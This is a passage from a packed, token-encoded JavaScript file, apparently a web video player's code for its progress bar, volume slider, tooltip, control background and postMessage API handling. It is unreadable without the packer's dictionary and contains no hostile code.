-1px;"></aY>\'}if(1l=="29"){L(1j[0],{"Y":"2q","aW-8W":"cY"});Ae(1G)}C.w=1j[0].2l+(C.bg==1?C.aP+C.aR:0);C.h=1j[0].3l+(C.bg==1?C.aP+C.aR:0);if(Qz!=C.w||Qy!=C.h||(C.w>0&&Am==0)){aq()}if(1j[0].2l>0){Am=C.w}F{aU!=\'\'?1u(1j[0]):\'\';if(1G!=\'\'){1J(aq,10)}}}}H.aq=E(){aq()};E aq(){if(C.1E=="1G"){if(1j[0]){if(1j[0].2l>0){aU!=\'\'?1B(1j[0]):\'\';w=C.w=1j[0].2l;h=C.h=1j[0].3l;bS();dQ(bg);3b();o.S?o.S.An():\'\'}}}}H.AC=E(x){if(C.Qt==1){B n=4;if(1k=="16H"){if(o.1q.2i){O}}F{n=8}B y=\'qV\';B z=[];X(B i=1;i<n;i++){z[i]=1O.8v(y.9R(v.id,1k,\'16I\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1u(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1B(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1B(z[i]);1p}}}}}};H.On=E(){if(!on){if(2Q){if(2Q.R>1&&W.R>1){1u(1j[0]);1B(1j[1])}}if(W.R>1){1l=W[1];if(C.2M==1){3k.1N=mi(1);a3()}}if(C.qY==1&&bp){1u(1j[mt]);bp=J}r5();on=G}};E mi(x){O o.ni+(C.3k==\'\'?2T(W[x]):(7Q.R>1?7Q[x]:7Q[0]))+o.mh}H.dK=E(x){dK(x)};E dK(x){B y=\'qV\';B z=1O.8v(y.9R(v.id,1k,\'16K\'));if(z){L(z,{"4R":"2D 0.1s 7F-9p"});if(x==1){z.C.2D=\'Pk(0, 0)\'}F{z.C.2D=\'Pk(-xZ, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2M==1&&7Q.R>1){3k.1N=(on?7Q[0]:7Q[1])}L(1j[0],{"1D":C.a})};H.mk=E(){if(on){if(2Q){if(2Q.R>1&&W.R>1){1B(1j[0]);1u(1j[1]);L(1j[0],{"1D":C.a})}}1l=W[0];if(W.R>1){if(C.2M==1){3k.1N=mi(0);a3()}}r5();on=J;bp=J}};H.y9=E(){if(C.qY==1){qX();1B(1j[mt]);bp=G}};H.Pi=E(){B 2e=J;if(C.1u==1&&C.Ph==1){if(6L(o.2r)){2e=G}}if(!2e){4F(1e);B es=1e.3Y("*");X(B i=es.R;i--;){L(es[i],{"6G-1L-gb":"16L"})}4u=G}};H.m6=E(){m6()};E m6(){2R(1e);B es=1e.3Y("*");X(B i=es.R;i--;){L(es[i],{"6G-1L-gb":"5i"})}4u=J}H.4H=E(){if(2Q.R>0){X(i=0;i<2Q.R;i++){if(1j[i].5V==1e){1e.3w(1j[i])}1j[i]=26}}if(bg){bg.hQ("8z");bg.hQ("hR");bg.hQ("hN");bg.5V.3w(bg);bg=26}if(C.1o==\'ep\'){o.ep.3w(1e)}F{if(1e.5V==o.1W){o.1W.3w(1e)}F{if(o.1F){if(1e.5V==o.1F){o.1F.3w(1e)}}}}if(2M){1e.3w(2M)}1e=26};H.Pf=E(){gL?gL.gN():\'\'};H.Pb=E(){xt()};E xt(){yw(2Q[0],C.1A,1j[0])}E zC(x){B z=x+\'\';if(x.K(\'{1i}\')>-1&&I(o.3X)){x=x.1t(\'{1i}\',gW(o.3X.bj().t))}if(x.K(\'{29\')>-1){B y=o.fi?o.fi:(v.29?v.29:\'\');if(x.K(\'{dM}\')>-1&&o.S){x=x.1t(\'{dM}\',o.S.gH(\'dM\'))}if(o.bW&&o.S){y=o.S.gH(\'bW\')}x=x.1t(\'{29}\',y);if(o.bW&&!o.S){1J(7m,100,z)}}O x}E rM(1j,3Q){X(B i=0;i<1j.R;i++){rL(1j[i],3Q)}if(C.3C=="4z"){if(o.4z){o.4z.Pa(1j[0],3Q)}}}};B P9=E(1k,1l){B i;B C=[];B w;B h;B bg;B 4u=G;B x0;B y0;B 3E=1;B 3J=1;B gY=0;B 9c=0;B 16O;B 41;B sI;B 5c;B 2k;B 3Z;B Rd;B R4;B yf;B RM;B 2M;B 3k;B 9G;o.RR=-1;B rZ;B 5c;B xB;X(i in g6.U){C[i]=g6.U[i]}B 1l=v[1k].1l;B 1E=v[1k].1E;X(i in g6[1l]){C[i]=g6[1l][i]}X(i in v[1k]){C[i]=v[1k][i]}C.w=2N(C.w);C.h=2N(C.h);C=5w(C,\'2K\',\'2K\');C=5w(C,\'fL\',\'fL\');B 1e=1K("1R");if(v.1F.fB==1&&v.1F.1u==1){o.1F.1I(1e)}F{o.1W.1I(1e)}1l=="2Z"?o.ep=1e:\'\';B bw=J;if(C.fK){if(C.fK!=\'1P\'){bw=G}}L(1e,{"1o":"2c","1d":0,"1a":0,"1D":1,"ee":"o0","C2":"1em"});if(C.P8==1){1e.C.42=C.6Q}bS();B ao=1K("1R");L(ao,{"1o":"2c","2H":2G.4t(-C.h/2),"1a":2G.4t(-C.w/2)});if(C.PJ==1){L(ao,{"2O-6M":C.8O*C.h/2,"1b":C.h,"6P":"3A","3n-1Q":"1U"})}if(3U(C.4Z)){4d(1e,{"id":(v.id+"m7"+C.4Z)})}1e.1I(ao);if(1l==\'2Z\'&&v.zR==1){Rs()}if(C.2M==1){nj()}B ar=1K("1R");lO(0,ar,0.3,(C.6a==1?"2U-6a("+5j(C.P7)+", "+5j(C.rz)+")":5j(C.rz)),C.w,C.16P);if(C.OY==1&&I(C.q0)){B lb=1K("1R");lb.1N=C.q0.1t(/\\#z5/g,5j(C.rz));ar.1I(lb);L(lb,{"1o":"2c","2H":-2G.4t(C.h/2),"1a":0,"3n-1Q":"1U"});L(ar,{"6P":"3A","2b":"1U"});B x=["3R","h9","rC","lG","fM"];X(B y=0;y<x.R;y++){B z=lb.yN("1Z "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3j=5j(C.rz)}}}}ao.1I(ar);B 16Q=[];B d2=1K("1R");lO(1,d2,C.OP,(C.6a==1?"2U-6a(#"+C.P4+", #"+C.P2+")":C.P2),0,C.16R);ao.1I(d2);if(C.8e>0){B f3=1K("1R");lO(2,f3,C.P1,C.16S,0,C.8e);ao.1I(f3)}B 8f=1K("1R");lO(3,8f,C.P0,(C.6a==1?"2U-6a(#"+C.OZ+", #"+C.1A+")":C.1A),0,C.a);if(C.OY==1&&I(C.q0)){B qb=1K("1R");qb.1N=C.q0.1t(/\\#z5/g,5j(C.1A));L(qb,{"1o":"2c","2H":-2G.4t(C.h/2),"1a":0,"3n-1Q":"1U"});L(8f,{"6P":"3A","2b":"1U"});8f.1I(qb)}if(C.6k==1){B dc=1K("1R");C=5w(C,\'z8\',\'z8\');C=5w(C,\'z9\',\'z9\');L(dc,{"1o":"2c","2H":C.h/2,"1a":0,"3n-1Q":"1U","4o-3D":C.OX*2z(v.6z,1),"1A":C.6R,"2Z-1b":"100%","2I-1d":C.16T,"2I-2H":C.16U,"2I-1a":C.17k,"2I-2a":C.16X,"2K-1d":C.17l,"2K-2H":C.17F,"2K-1a":C.17H,"2K-2a":C.17I,"2O-6M":(C.Pl+"px"),"2m":"1U"});if(C.P6==1){L(dc,{"2b":5j(C.Pm)})}8f.1I(dc);B m9=J;B 17J=J}o.qr=C.h;ao.1I(8f);if(C.fX==1){B 9F=[];if(1V PS!=="1X"){B 9T=1y PS(1e,9F,w,C)}}if(C.3Z==1){if(C.eG.7i().K(\'<1Z\')==-1){C.eG==\'\'?C.eG="<1Z Y=\'20\' 1b=\'20\'><g><fM ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3j=\'#fb\'/></g></1Z>":\'\'}3Z=1K("1R");3Z.1N=C.eG.7i();C=5w(C,\'PR\',\'PR\');L(3Z,{"1o":"2c","1d":-10+C.17L-C.17M,"1a":-2j,"3n-1Q":"1U","1b":20,"Y":C.gp,"1D":C.xq,"4R":"2D 0.1s 2U, 1D 0.1s 2U"});if(C.mb==1||C.xf==1){L(3Z,{"2D":"1M(0)"})}F{if(C.rX!=1){L(3Z,{"2D":"1M("+C.rX+")"})}}1e.1I(3Z);if(C.yQ!=-1){B x=["3R","lG","fM"];X(B y=0;y<x.R;y++){B z=3Z.yN("1Z "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3j=5j(C.yQ)}}}}C.gz=3Z.2l}if(C.bP!=0){L(1e,{"2D":"lI("+C.bP+"zf)"})}if(C.3A==1){1u(1e);4u=J}if(1l=="1P"){if(C.1u==1&&C.lJ==1){o.lK=G;C.3A=G}F{o.lK=J}}C.bQ=0;if(C.bP!=0){C.lN=2G.xz(C.bP);if(C.lN>45&&C.lN<135){C.bQ=90}if(C.lN>17G&&C.lN<PL){C.bQ=S7}}if(bw){o.g7=C.fK=="5l";w=C.w;7z(1,o.5H.7k(-1)[0],"no")}E lO(n,x,y,z,PK,PH){L(x,{"1o":"2c","2H":0,"1a":0,"Y":PK,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2b":z?(z.K("2U")>-1?z:5j(z)):\'\',"2O-6M":(C.PJ==1?1:C.8O*C.h/2),"1D":PH,"3n-1Q":"1U","4R":"2D 0.2s 7F-in-9p"})}E bS(){bg=1K("1R");C=5w(C,\'g1\',\'g1\');B l6=C.h+C.aP+C.aR;B PB=C.w+C.8p+C.8o;if(C.bg==1){}F{C.7a=0}C=5w(C,\'lT\',\'lT\');if(v.1F.lU==1||C.lU==1){C.6N=\'#zM\';C.bg=1;C.7a=0.5}L(bg,{"1o":"2c","1d":0,"1a":0,"Y":PB,"1b":l6*C.zO,"zG":(C.qy*l6)/2,"7E":C.6N,"1D":C.7a,"7s":"2q","4R":"1D .1s 2U, 2b .1s 2U"});if(C.sL==1){L(bg,{"2O":"1px 7l #"+C.sQ})}if(C.2k==1){if(C.le==1){L(bg,{"4f":"3n"})}if(!o.1q.2i||v.ac==1){bg.8z=7j;bg.17R=xy;bg.17S=n2;bg.l8=eU}}F{L(bg,{"4f":"8h"})}if(!o.1q.2i){bg.hR=6c;bg.l8=eU;bg.hN=5r}if(o.1q.2i){bg.1v("eK",E(1r){1r.91=G;if(!I(1r.6h)&&1r.8H.R>0){1r.6h=1r.8H[0].fR;1r.ak=1r.8H[0].ra}rZ=1r;6c(1r);n2(1r)});bg.1v("cq",E(1r){1r.91=G;o.41=J;5r(1r);xy(rZ)});bg.1v("2k",E(1r){1r.91=G});bg.1v("aZ",E(1r){if(!I(1r.6h)&&1r.8H.R>0){1r.6h=1r.8H[0].fR;1r.ak=1r.8H[0].ra}rZ=1r;o.41=G;eU(1r)})}L(bg,{"1a":2G.zo(-C.w/2-C.8p)});L(bg,{"1d":2G.zo(-C.h/2-C.aP+C.Px-C.Pu)});1e.1I(bg)}E 3b(Y){if(Y!=w){w=Y;o.zq=w;B bR=w/ar.2l;L(bg,{"Y":(w+C.8p+C.8o),"1a":-w/2-C.8p,});L(ao,{"1a":-w/2});L(ar,{"Y":w});L(ao,{"Y":w});B xx=d2.2l*bR;if(xx>ar.2l){xx=ar.2l}L(d2,{"Y":xx});B wp=8f.2l*bR;L(8f,{"Y":wp});ml(wp);if(1l=="2Z"){LE()}if(C.fX==1){9T?9T.Rt(w):\'\'}if(o.6E){o.6E.3b()}}}E ml(x){if(C.3Z==1){if(x<C.gz/2&&C.gp!=20){x=C.gz/2}if(x>w-C.gz/2&&C.gp!=20){x=w-C.gz/2}B y=x-w/2-C.gz/2+C.17V-C.17P;L(3Z,{"1a":y})}}E xg(){L(3Z,{"2D":"1M("+C.rX+")"})}E 6c(1r){o.S.my(1k,"5c");if(C.bg==1){if(C.9l!=-1){B m=1y 5R({"mc":bg,"1E":"9n","to":C.9l,"1i":0.1,"me":(1k+"bg")})}if(3U(C.bf)){L(bg,{"2b-1A":C.bf})}}if(3U(C.zA)){L(8f,{"2b-1A":C.zA})}if(C.3Z==1){if(C.Pp==1&&I(C.xo)){if(C.sK==1&&41){}F{3Z.1N="<1Z Y=\'"+C.gp+"\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'>"+C.xo.7i()+"</1Z>"}}if(C.mb==1){if(C.xf==1&&!o.1S){}F{xg()}}F{if(C.sF!=-1){B m2=1y 5R({"mc":3Z,"1E":"9n","to":C.sF,"1i":0.1,"me":(1k+"3Z")})}}}if(C.2M==1&&(o.Q.1g()>0||1l=="1P"||bw)){mg()}if(C.ih>0){L(bg,{"2D":"3J("+((C.ih-1)/5+1)+")"});xr(C.ih)}if(C.3Z==1&&C.xI==1){ml(bN(1r.6h)-9c)}if(1l=="1P"){o.W.5U(G);o.5U=G}5c=G;o.eP=G}E xr(x){L(ar,{"2D":"3J("+x+")"});L(d2,{"2D":"3J("+x+")"});f3?L(f3,{"2D":"3J("+x+")"}):\'\';L(8f,{"2D":"3J("+x+")"})}E 5r(){if(!sI){if(C.8e>0){L(f3,{"Y":0})}if(3U(C.zA)){L(8f,{"2b-1A":C.1A})}if(C.bg==1){if(C.9l!=-1){B m=1y 5R({"mc":bg,"1E":"9n","to":C.7a,"1i":0.1,"me":(1k+"bg")})}if(3U(C.bf)){L(bg,{"2b-1A":C.6N})}}if(C.3Z==1){if(C.Pp==1&&I(C.xo)){if(C.sK==1&&41){}F{3Z.1N="<1Z Y=\'"+C.gp+"\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'>"+C.eG.7i()+"</1Z>"}}if(C.mb==1){L(3Z,{"2D":"1M(0)"})}F{if(C.sF!=-1){B m2=1y 5R({"mc":3Z,"1E":"9n","to":C.xq,"1i":0.1,"me":(1k+"3Z")})}}}if(C.ih>0){L(bg,{"2D":"3J(1)"});xr(1)}if(1l=="1P"&&!o.2h){o.W.5U(J);o.5U=J}o.S.my(1k,"9p")}if(C.fX==1&&9T){9T.9p()}if(C.2M==1&&(o.Q.1g()>0||1l=="1P")){mN()}if(o.wV&&1l=="2Z"){o.th.1u();o.RR=-1}5c=J;o.eP=J}E 7j(1r){1r.91=G}E RJ(1r){1r.91=G}E xy(1r){if(1l=="1P"){if(o.af){sI=G;3a(xB);xB=1J(E(){sI=J;5r()},2j)}}xe();o.41=J;if(C.3Z==1){if(C.sK==1&&I(C.xC)){3Z.1N="<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'>"+C.eG.7i()+"</1Z>"}}d9(1r.6h,1r.ak);o.S.i0(1k);o.S.iu(1r.6h,1r.ak);1r.91=G}E n2(1r){41=G;if(C.3Z==1){if(C.sK==1&&I(C.xC)){3Z.1N="<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'>"+C.xC.7i()+"</1Z>"}}gY=mf(bg);9c=fJ(bg);d9(1r.6h,1r.ak);7z(2k,1,"no")}E d9(eL,ex){B x;eL=bN(eL);ex=bN(ex);B S8=2G.6V(1O.im.bM,1O.7h.bM);B S9=2G.6V(1O.im.eC,1O.7h.eC);if(o.1q.2i){}F{ex=ex+S9;eL=eL+S8}if(C.bQ>0){x=ex-gY-C.8o;2k=x/w;if(C.bQ==S7){x=ex-gY-C.8p;2k=x/w;2k=(2k-1)*-1}}F{x=eL-9c-C.8p;2k=x/w;if(C.bP>134&&C.bP<17x){x=eL-9c-C.8o;2k=x/w;2k=(2k-1)*-1}}2k>1?2k=1:\'\';2k<0?2k=0:\'\'}E bN(x){if(o.eS>1){x=x/o.eS}O x}H.Ru=E(){9T?9T.Rt(w):\'\'};H.mB=E(){9T?9T.gj(w):\'\'};E xe(){41=J}E eU(1r){9c=fJ(bg);if(C.8e>0){if(o.1S||1l!=\'2Z\'){L(f3,{"Y":bN(1r.6h)-9c})}}if(C.2M==1&&(o.Q.1g()>0||1l=="1P"||bw)){mg();gY=mf(bg);d9(1r.6h,1r.ak);if(1l=="2Z"){if(v.17A==1){if(o.Q.6x()&&o.Q.d5().K("?x8")>0){3k.1N=\'- \'+gW((1-2k)*o.Q.1g(G))}F{3k.1N=gW(2k*o.Q.1g())}}F{B d=o.Q.1g();if(v.5h>0){d=d-v.5h}B bO=\'\';if(C.fX==1&&9T){bO=9T.2M(2k*d);bO!=\'\'?bO=bO+\'<br>\':\'\'}3k.1N=bO+gW(2k*d)}}if(1l=="1P"||bw){3k.1N=BO(2k)}a3(1r)}if(o.wV&&1l=="2Z"&&o.th){if(o.Q.1g()>0){if(C.2M==0){gY=mf(bg);9c=fJ(bg);d9(1r.6h,1r.ak)}B 1a=(-w/2+(bN(1r.6h)-9c)-v.mF/2);1a>w/2-v.mF?1a=w/2-v.mF:\'\';L(o.dn,{"1d":(-v.yq-(v.Ro>0?v.Ro*1:5)-v.ys),"1a":(1a<-w/2?-w/2:1a)});o.th.1i(2k*o.Q.1g(),bN(1r.6h),9c,w)}}if(C.3Z==1&&C.xI==1){ml(bN(1r.6h)-9c)}if(o.1q.2i){n2(1r)}}E a3(1r,t,l){B 1a=(-w/2+(bN(1r.6h)+1O.im.bM-9c)-3k.2l/2)+(l?l:0);B mn=0;if(v.wk!=1){if(1a+w/2+3k.2l+10>o.3d){mn=1a;1a=o.3d-w/2-3k.2l-10}if(1a+o.3d/2<0){mn=1a;1a=-o.3d/2}}B x={"1d":(-3k.3l-C.Rl*1-C.nK-C.zZ)-(C.Rw==1?(C.h/2)*(C.ih>0?C.ih:1):0)+(t?t:0),"1a":1a};L(2M,x);if(C.h8==1){L(9G,{\'1o\':\'2c\',\'1a\':3k.2l/2-4+(mn!=0?mn-1a:0),\'1d\':3k.3l-6})}}H.mg=E(e,x,t,l){mg();3k.1N=x;a3(e,t,l)};E mg(){if(!6L(2M)||2M.C.1D==0){1B(2M);L(2M,{"1D":1})}}H.mN=E(){mN()};E mN(){1u(2M);L(2M,{"1D":0})}H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.ss=E(x,x2){O C[x][x2]};H.g=E(x){bD(x){1w"Y":O w;1p;1w"16D":O ar.2l;1p;1w"1b":O C.h;1p;1w"x":O 5E(1e.C.1a);1p;1w"y":O 5E(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4u;1p;1w"3E":O 3E;1p;1w"3J":O 3J;1p;1w"1l":O 1l;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"2k":O 2k;1p;1w"RV":O RV;1p;8h:O J}};H.2p=E(1k,x){bD(1k){1w"1B":4u=x;1p;1w"41":41=x;1p;1w"2m":1l=="2Z"||C.1u==1?L(1e,{"3v":(x?"4u":"3A")}):L(1e,{"2m":(x?"3W":"1U")});4u=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3J":L(1e,{"2D":"3J("+x+")"});3J=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"2k":2k=x;1p;1w"dY":C.dY=x;1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"wU":C.16C=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.3b=E(x){3b(x)};H.rI=E(x){};H.i8=E(bJ,bv){if(41){if(1l=="1P"||bw){d9(bJ,bv);o.S.i0(1k)}if(1l=="1P"){o.af=G}d9(bJ,bv);7z(2k,1,"no")}};H.iu=E(bJ,bv){if(41){xe();41=J;d9(bJ,bv);o.S.i0(1k);7z(2k,1,"no")}};E 7z(1i,1g,x){1i<0?1i=0:\'\';if(v.5h>0&&1g>1){1g=1g-v.5h;1i=1i-v.5h}if(C.3Z==1&&C.xf==1&&C.mb!=1){if(!C.R1&&1i>0){xg();C.R1=G}}if(41&&1g!=1){}F{B 5b;if(1g>0&&1i>0){if(1i>1g){1i=1g}5b=w*(1i/1g);if(5b==8f.2l){5b=-1}}F{5b=0}if(5b>=0){L(8f,{"Y":5b});if(C.xI==1&&5c&&!x){}F{ml(5b)}}if(I(dc)){if(1g<2&&1l=="2Z"){if(m9){2R(dc);m9=J}}F{if(!m9){4F(dc);m9=G}dc.1N=1l=="2Z"?5g(1i==0?1g:1i):BO(1i)}}}};H.7z=E(1i,1g,x){if(1g!=R4||1i!=RM||x){7z(1i,1g,x)}};H.RK=E(){2k>1?2k=1:\'\';2k<0?2k=0:\'\';L(8f,{"Y":(2k*w)})};H.RO=E(1i,1g){if(1g>0&&1i>0){B 5b=w*(1i/1g);L(d2,{"Y":5E(5b)});Rd=1g;yf=1i}F{yf=0;L(d2,{"Y":0})}};H.mv=E(x){if(C.6E==1){if(!o.6E){if(x!=0){if(1V Rz!=="1X"){o.6E=1y Rz(1e,C,x);o.bh=G}}}F{if((!I(x)||x==0)&&o.bh){o.6E.1u();o.bh=J}F{if(!o.bh||(I(x)&&x!=1&&x!=0)){o.6E.yn(x);o.bh=G}}}}};E Rs(){o.dn=1K("1R");L(o.dn,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':v.mF,\'1b\':v.yq,\'6P\':\'3A\',"3n-1Q":"1U","2b-1A":"#15z","2O-6M":v.LT+\'px\',"2m":"1U"});o.dn.id="15A"+v.id;if(v.ys==1){L(o.dn,{"2O":v.LR+"px 7l "+ym(\'1A\',v.LQ)})}if(v.LP==1){L(o.dn,{"5Y-ly":"ng 1px cj 4E(0,0,0,0.5)"})}o.dn.C.42="ll";1e.1I(o.dn)}E nj(){2M=1K("1R");L(2M,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"3n-1Q":"1U","1D":0,"4R":"1D 0.1s 2U"});C=5w(C,\'l9\',\'l9\');3k=1K("1R");L(3k,{\'1o\':\'2c\',\'2I-1a\':C.A0,\'2I-2a\':C.LO,\'2I-1d\':C.nK,\'2I-2H\':C.zZ-1,\'1G-7C\':\'5B\',\'1A\':C.yx,\'4o-nH\':il(C.Ck),\'4o-3D\':C.Ch*2z(v.6z,1),\'hB-fE\':C.Ct+\'px\',\'2Z-1b\':"1",\'2b-1A\':5z(C.lW,C.lS),\'2O-6M\':C.BF});C.LL?C.h8=C.LL:\'\';if(C.h8==1){9G=1K("1R");9G.1N=\'<1Z Y="dZ" 1b="m5" BE="0 0 8 6" 7B="1.1" 3q="2Y://3m.w3.3i/3H/1Z" 3q:3t="2Y://3m.w3.3i/6d/3t"><h9 id="LH" 2S="1U" 3j="\'+5j(C.lW)+\'" 3j-ai="LF" 9F="0 0 8 0 4 6"></h9></1Z>\'}1e.1I(2M);2M.1I(3k);if(C.h8==1){2M.1I(9G);L(9G,{\'1D\':C.lS})}2M.C.42="2j"};E LE(){if(o.3X&&v.dv==1&&!o.1S){B f=o.3X.bj();if(f.t&&f.d){7z(f.t,f.d)}}};E BO(x){B y=2G.4t(x*100);if(bw){if(o.g7){O(bw&&3U(C.3k)?C.3k+\'&h0;\':\'\')+4m(x*o.5H.7k(-1)[0]).BP(1)}}O y};H.4H=E(){1e.3w(ao);if(bg){bg.hQ("8z");bg.hQ("hR");bg.hQ("hN");bg.5V.3w(bg);bg=26}if(3Z){1e.3w(3Z)}if(1e.5V==o.1W){o.1W.3w(1e)}F{if(o.1F){if(1e.5V==o.1F){o.1F.3w(1e)}}}1e=26}};B Lx=E(){B i;B C=[];B w;B h;B 4u=G;B 3E=1;B 3J=1;B x0=0;B y0=0;B bB=47(n3,15F);B 1l,1k="bg";B 1E="16k";C["1o"]=v.1F.1o;X(B k in v.1F){if(v.1F.2t(k)){C[k]=v.1F[k]}}if(C.1B==0){v.1F.h=C.h=0;C.2I=C.2K="0 0 0 0";C.6a=0}C["1M"]=1;C=5w(C,\'2K\',\'2K\');C=5w(C,\'fL\',\'fL\');if(I(C.lo)){if(C.lo!=20&&C.2K=="-20 0 0 0"){C.9u=C.lo}}B 1e=1K("1R");L(1e,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':(C.l3==1?\'100%\':o.aD),\'1b\':C.h-(C.1o!=\'1d\'?C.9u:0),\'1D\':C.a,\'3n-1Q\':\'1U\',\'ee\':\'o0\',\'C2\':\'1em\'});o.1W.1I(1e);B bg=1K("1R");L(bg,{\'16m\':\'2c\',\'16o\':0,\'16p\':0,\'16q\':\'100%\',\'1b\':C.h-(C.1o!=\'1d\'?C.f5+C.9u:0),\'2m\':\'3W\',\'2K-1a\':C.4B,\'2K-2a\':C.5f,\'2O-6M\':C.8O});1e.1I(bg);w=1e.2l;v.fe=-C.9u;if(C.6a==1){if(C.1A==\'4e\'||v.1F.6D!=\'\'){if(C.1o!=\'1d\'){v.fe=98-C.h}B 4A=\'2P:6D/BB;hF,16s+16t/T/D+16v/16w/16y==\';if(v.1F.6D.K("2P:6D")>-1){4A=v.1F.6D}L(bg,{\'1b\':C.h+(C.1o!=\'1d\'?v.fe:0),\'2b\':\'1f(\'+4A+\') fr-x 50% 100%\',\'2b-3D\':\'2q\'})}F{B hD=\'to 2H, 4E(\'+5z(C.1A)+\',0), 4E(\'+5z(C.1A)+\',1)\';L(bg,{\'2b\':\'-r6-2U-6a(\'+hD+\')\',\'2b\':\'-3K-2U-6a(\'+hD+\')\',\'2b\':\'-ms-2U-6a(\'+hD+\')\',\'2b\':\'-o-2U-6a(\'+hD+\')\',\'2b\':\'2U-6a(\'+hD+\')\'})}}F{L(bg,{\'2b-1A\':C.1A})}H.h=E(){O C.h-(C.1o!=\'1d\'?C.9u:0)};H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.g=E(x){if(1e){bD(x){1w"w":1e.2l>0?w=1e.2l:\'\';O w;1p;1w"Y":O 1e.2l;1p;1w"1b":O 1e.3l;1p;1w"x":O 5E(1e.C.1a);1p;1w"y":O 5E(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4u;1p;1w"3E":O 3E;1p;1w"3J":O 3J;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"bB":O 1k+bB;1p;8h:O J}}F{O J}};H.2p=E(1k,x){bD(1k){1w"1B":4u=x;1p;1w"w":w=x;1p;1w"2m":L(1e,{"2m":(x&&v.hx!=1?"3W":"1U")});4u=x;1p;1w"1M":L(1e,{"2D":"1M("+x+")"});3E=x;3J=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3J":L(1e,{"2D":"3J("+x+")"});3J=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.4H=E(){o.1W.3w(1e);1e=26}};if(1V(3T)=="5v"){Mm()}o.H=H;if(3T.id){if(1O.8v(3T.id)){CH()}F{1O.1v(\'16z\',lj)}}F{1V Mj==\'E\'?Mj():\'\'}E CH(){if(I(3T.id)){if(1O.8v(3T.id)){if(!PO(1O.8v(3T.id))||3T.4u==1){3T.16A==1?1J(lj,50):lj()}F{1J(CH,50)}}}}E lj(){X(B i=0;i<6X.R;i++){if(I(6X[i])){if(6X[i].3S("id")==3T.id){if(6X[i].3S("an")){6X[i].3S(\'2e\')}}F{if(v.16B==1&&6X[i].3S("v","4a")==1){3T.4a=0}}}}6X.2v(o.H);B 2e=J;if(I(3T.CJ)){X(B i=2;i<10;i++){if(3T.CJ==i&&o[\'u\'+i]!=\'\'){v=az(v,5A.7e(dC(o[\'u\'+i])));2e=G}}}if(o.u!=\'\'&&!2e){v=az(v,(1V o.u!="3O"?5A.7e(dC(o.u)):o.u))}B Cj=v.2r;if(1V(16u)!="E"){X(B 1k in 3T){if(3T.2t(1k)){if(1k.K("Me")==0){3T[1k]=26}}}}v=az(v,3T);if(v.16j==1&&I(v.2r)&&I(Cj)){v.2r!=\'\'?v.2r=Cj:\'\'}if((!I(v.2A)||v.2A==\'\')&&v.16a==1){1h(\'5Q\');O}if(v.M1==1||v.Cs==1){22.1v(\'7G\',E(1r){B x=1X;B y;I(1r.2P.1i)?x=1r.2P.1i:\'\';I(1r.2P.1P)?x=1r.2P.1P:\'\';I(1r.2P.KM)?y=1r.2P.KM:\'\';I(1r.2P.3S)?y=1r.2P.3S:\'\';if(y&&v.Cn){if(v.Cn!=\'\'){B pm=v.Cn.1t(/\\s+/ig,\'\').2E(\',\');if(pm.K(y)==-1){O}}}if(v.Cs==1){if(1V(Lq)=="E"){Lq(1r)}}if(y&&o.9z){if(I(1r.2P.2p)){x=1r.2P.2p}B z=4T(y,x);22.ap.lz({1r:y,fj:z},\'*\')}})}X(B 1k in o.hc){if(o.hc.2t(1k)){o.hc[1k]!=\'\'?o.mC+=o.hc[1k]+\' \':\'\'}}1h(o.7B+\' \'+o.mC);fh=v.id;o.d=8Y.Bs;o.hs=8Y.15Z;if(!v.4W&&h4([o.hs],\'#1L-\')){v.4W=o.hs.1z(o.hs.K(\'#1L-\')+6)}if(ap){B pE=J;2X{if(ap){if(ap.1O){B pF=ap.1O.3Y("Kh");X(B 